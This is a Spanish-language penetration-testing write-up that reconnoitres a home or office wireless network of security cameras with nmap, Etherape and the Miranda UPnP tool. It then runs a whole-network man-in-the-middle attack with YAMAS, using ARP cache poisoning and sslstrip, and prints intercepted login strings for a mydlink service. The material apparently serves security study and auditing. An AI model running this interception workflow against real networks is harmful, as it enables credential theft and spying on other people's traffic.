Observamos que la MAC del host pertenece a Edimax Technology Co. http://www.edimax.es/es/index.php Basta una búsqueda en internet para averiguar que es una empresa que se dedica a la fabricación de dispositivos Wireless, entre ellos cámaras Wireless. Será otra cámara?

IP 192.168.1.10 ¿OTRO ROUTER?

.

nmap -sV -A 192.168.1.10

Starting Nmap 5.61TEST4

Nmap scan report for 192.168.1.10

Host is up (0.0072s latency).

Not shown: 996 closed ports

PORT STATE SERVICE VERSION

22/tcp open tcpwrapped

23/tcp open telnet D-Link Access Point telnetd

80/tcp open tcpwrapped

443/tcp open tcpwrapped

| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=HsinChu/countryName=TW

| Not valid before: 2004-07-12 09:02:20

|_Not valid after: 2024-07-12 09:02:20

| http-methods: Potentially risky methods: PUT

|_See http://nmap.org/nsedoc/scripts/http-methods.html

MAC Address: 00:1B:11:01:30:95 (D-Link)

OS details: WAP (Cisco Aironet 1010, D-Link DWL-2100AP or DWL-3200AP, Linksys WAP51AB or WAP55AG, Netgear WPN824, or Proxim ORiNOCO AP-4000M), Lights-Out remote server management, or ReplayTV 5500 DVR, Enterasys Matrix C1 switch or HP LaserJet 3600 printer

Network Distance: 1 hop

Service Info: Device: router

TRACEROUTE

HOP RTT ADDRESS

1 7.18 ms 192.168.1.10

Los resultados que obtenemos para esta IP son bastante interesantes, ya que según Nmap parace que nos encontramos frente a otro router. Esto rompería los esquemas que nos habíamos hecho en un principio sobre la composición de la red.

ETHERAPE

Para entender mejor como funciona la red y que hosts se comunican entre sí ejecutamos el Etherape.

Etherape es un programa que básicamente sirve para mapear el recorrido que siguen las comunicaciones en la red para así poder hacernos una idea de la estructura de la misma.

Esto es lo que obtenemos tras un rato ejecutando etherape:

Como se puede ver parece que la IP 239.255.255.250 se comunica constantemente con las IPs de las camaras de seguridad. Esto llama la atención, primero porque en nuestro primer escaneo con Nmap no habíamos detectado ese host, lo que hace pensar que se trata de un host externo a la red (más adelante veremos que esto no es así). Ejecutamos Nmap para intentar escanearlo.

root@bt:~# nmap 239.255.255.250

Starting Nmap 5.61TEST4

Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn

Nmap done: 1 IP address (0 hosts up) scanned in 0.44 seconds

Efectivamente nos da como resultado host down.

Probamos con algo diferente, vamos a realizar un ping a la IP mientras corremos el Etherape para mapear el recorrido de los paquetes.

Esto es lo que obtenemos con Etherape+Ping:

IP 239.255.255.250 MULTIDIFUSIÓN UPnP

Como podemos ver, nosotros estamos mandando paquetes solamente a la IP 239.255.255.250 pero recibimos paquetes de respuesta de las IPs 192.168.1.1 192.168.1.13 192.168.1.14 192.168.1.15 . Esto significa que la IP 239.255.255.250 reenvía nuestros "paquetes de ping" a esas IPs, como puede verse en el mapeado de Etherape. Otro dato interesante es que en algunos paquetes aparece "DUP!", esto quiere decir que el paquete está duplicado, lo que nos indica que nos llegan varias respuestas iguales desde diferentes direcciones, osea, que el paquete que les llega a todos los hosts es el mismo paquete que nosotros envíamos a 239.255.255.250, por eso nos llegan respuestas repetidas.

Si investigamos un poco en internet http://sanmaikelnews.comze.com/?p=66, descubrimos que la ip 239.255.255.250 es una dirección de multidifusión utilizada por el protocolo UPnP. Los dispositivos que ofrecen servicios UPnP envian periódicamente NOTIFICACIONES SSDP al 239.255.255.250:1900, anunciandose a los clientes que están escuchando. Una NOTIFICACION SSDP contiene una cabecera de 'Localización' donde especifica la ubicación de un archivo XML. Este archivo XML contiene datos que indican, entre otras cosas, el tipo (s) de dispositivo UPnP y los servicios soportados por el host, así como rutas adicionales a otros documentos XML que describen los diversos servicios en detalle. Del mismo modo, los clientes UPnP pueden enviar requerimientos SSDP M-SEARCH al 239.255.255.250:1900 para ver si alguno de los dispositivos UPnP responde.

MIRANDA

Auditar dispositivos UPnP de manera manual es un proceso que requiere mucho tiempo y dedicación. Miranda es un script escrito en python que nos permite automatizar y acelerar considerablemente todo este proceso.

Su localización en la suite de backtrack es:

/pentest/enumeration/miranda

Corremos el script miranda.py

Lo primero que necesitamos es encontrar los hosts UPnP que existen en nuestra red:

upnp> msearch

Entering discovery mode for 'upnp:rootdevice', Ctl+C to stop...

****************************************************************

SSDP reply message from 192.168.1.17:8838

XML file is located at http://192.168.1.17:8838/rootdesc.xml

Device is running Cellvision UPnP/1.0

****************************************************************

****************************************************************

SSDP reply message from 192.168.1.16:8156

XML file is located at http://192.168.1.16:8156/rootdesc.xml

Device is running Cellvision UPnP/1.0

****************************************************************

****************************************************************

SSDP reply message from 192.168.1.20:8838

XML file is located at http://192.168.1.20:8838/rootdesc.xml

Device is running Cellvision UPnP/1.0

****************************************************************

****************************************************************

SSDP reply message from 192.168.1.19:8838

XML file is located at http://192.168.1.19:8838/rootdesc.xml

Device is running Cellvision UPnP/1.0

****************************************************************

****************************************************************

SSDP reply message from 192.168.1.1:2800

XML file is located at http://192.168.1.1:2800/WFADevice.xml

Device is running Unknown/0.0 UPnP/1.0 Conexant-EmWeb/R6_1_0

****************************************************************

****************************************************************

SSDP reply message from 192.168.1.15:11993

XML file is located at http://192.168.1.15:11993/description.xml

Device is running Embedded UPnP/1.0

****************************************************************

****************************************************************

SSDP reply message from 192.168.1.18:8838

XML file is located at http://192.168.1.18:8838/rootdesc.xml

Device is running Cellvision UPnP/1.0

****************************************************************

****************************************************************

SSDP notification message from 192.168.1.13:10242

XML file is located at http://192.168.1.13:10242/description.xml

Device is running Embedded UPnP/1.0

****************************************************************

****************************************************************

SSDP reply message from 192.168.1.14:10242

XML file is located at http://192.168.1.14:10242/description.xml

Device is running Embedded UPnP/1.0

****************************************************************

Después listamos los hosts descubiertos:

upnp> host list

- 192.168.1.17:8838

[1] 192.168.1.16:8156

[2] 192.168.1.20:8838

[3] 192.168.1.19:8838

[4] 192.168.1.1:2800

[5] 192.168.1.15:11993

[6] 192.168.1.18:8838

[7] 192.168.1.13:10242

[8] 192.168.1.14:10242

Nos damos cuenta de que son todas las cámaras + el router

-------------- CAPITULO EN CONSTRUCCIÓN --------------------

MITM

Para ejecutar el ataque MITM vamos a utilizar YAMAS, un script que permite automatizar considerablemente el proceso del ataque.

Para el primer ataque vamos a seleccionar como objetivo toda la red y vamos a redirigir el trafíco de los puertos 80 a ver que encontramos.

root@bt:~# yamas

No update available

Script is installed

`YMM' `MM' db `7MMM. ,MMF' db .M"""bgd

VMA ,V ;MM: MMMb dPMM ;MM: ,MI "Y

VMA ,V ,V^MM. M YM ,M MM ,V^MM. `MMb.

VMMP ,M `MM M Mb M' MM ,M `MM `YMMNq.

MM AbmmmqMA M YM.P' MM AbmmmqMA . `MM

MM A' VML M `YM' MM A' VML Mb dM

.JMML..AMA. .AMMA..JML. `' .JMML..AMA. .AMMA.P"Ybmmd"

===========================================================================

= Welcome to Yet Another MITM Automation Script. =

= Use this tool responsibly, and enjoy! =

= Feel free to contribute and distribute this script as you please. =

= Official thread : http://tinyurl.com/yamas-bt5 =

= Check out the help (-h) to see new features and informations =

= You are running version 20120213 =

===========================================================================

Message of the day :

Reviewing some code...

Could someone send me a complete log file? I'm planning on making a better parsing.

On another note, I today had the privilege to witness that Yamas works against Youporn mobile. MMD.

Please make sure to check out my last project : http://msimdb.comax.fr

- Cleaning iptables

[-] Cleaned.

- Activating IP forwarding...

[-] Activated.

- Configuring iptables...

To what port should the traffic be redirected to? (default = 8080)

Port 8080 selected as default.

From what port should the traffic be redirected to? (default = 80)

Port 80 selected as default.

Traffic from port 80 will be redirected to port 8080

[-] Traffic rerouted

- Activating sslstrip...

Choose filename to output : (default = yamas)

wlan_ed

Sslstrip will be listening on port 8080 and outputting log in /tmp/wlan_ed.txt

sslstrip 0.9 by Moxie Marlinspike running...

[-] Sslstrip is running.

- Activating ARP cache poisoning...

Gateway : 192.168.1.1 Interface : wlan0

Enter IP gateway adress or press enter to use 192.168.1.1.

192.168.1.1 selected as default.

What interface would you like to use? It should match IP gateway as shown above. Press enter to use wlan0.

wlan0 selected as default.

We will target the whole network as default. You can discover hosts and enter IP(s) manually by entering D.

Press enter to default.

Targeting the whole network on 192.168.1.1 on wlan0 with ARPspoof

[-] Arp cache poisoning is launched. Keep new window(s) running.

Attack should be running smooth, enjoy.

Aquí está el resultado de este primer ataque:

Website = prov.eu.mydlink.com):

Login = tfQmw7Lw5EAzo1LgDdUkp1vyZCx6XRXyMvi6TA6o7PW5UPCp4Yf5D54cSTQ6xdbpgYT6FsJoqYQdRsXps3Aw88Mm18tsUsMy20T37OboNmy5VdvoavTsWjZ7ro3kF17inCMlV5WggzDjGstwB8gyrw3wRd7mzyY3HTU$

Website = prov.eu.mydlink.com):

Login = Pw2eMpFln89k4cF6Tcpo6m/6ItsmWvNsMpdlSdj5xyGoQyB6yvhoXjzeFzpvs5+6d6HvrAFibT2tHB0$

Website = prov.eu.mydlink.com):

Login = 4cr6n8hci/evlGheWlo7kGHsQKBmA+ssKu1mUJ938VzjTVa83XNjWfPwCZrmvlR8yXlmEkp3zXrtVks8ebec7gn62gVyTkns1Hlo8FR3GqFjRlH3q7NySr2keaw7VVqnn9s4EGlnsIoyCJe8ZSOtWW+zvI2tcSezZZq$

Website = prov.eu.mydlink.com):

Login = QkjpNasdssmsvjsxWj/rbvpxQoFqTmakXyVdY32f3pwrIpqxim0rMcanYolwZsqmTjewmw9odpr3cBayEQz$

Website = prov.eu.mydlink.com):

Login = +en3Kneyp7ht6feaRUwi5f/wHnOoG4mwO9Ro0kF6nbpp9bl5hePpRGNsFrnorU15aeaoSJz6benvDJm5cVhyjFr3YF2c9JrwJxamng16AW9pWU/6tHRlQK+tzSddNbevsfmdQencc4jkEq2iebjlVqqra+wkFqhebbk$